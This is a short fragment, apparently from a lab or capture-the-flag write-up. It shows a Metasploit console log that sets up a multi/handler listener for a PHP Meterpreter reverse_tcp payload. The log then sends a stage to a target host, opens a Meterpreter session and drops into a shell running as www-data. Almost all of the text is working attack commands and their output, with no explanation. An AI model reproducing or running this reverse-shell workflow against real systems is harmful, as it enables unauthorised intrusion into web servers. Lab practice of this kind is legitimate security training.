 Applications
msf exploit(multi/handler) > set lhost 192.168.253.12
lhost => 192.168.253.12
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.253.12 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.17
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.17:48730) at 2018-01-03 22:02:48 -0500
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1571 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)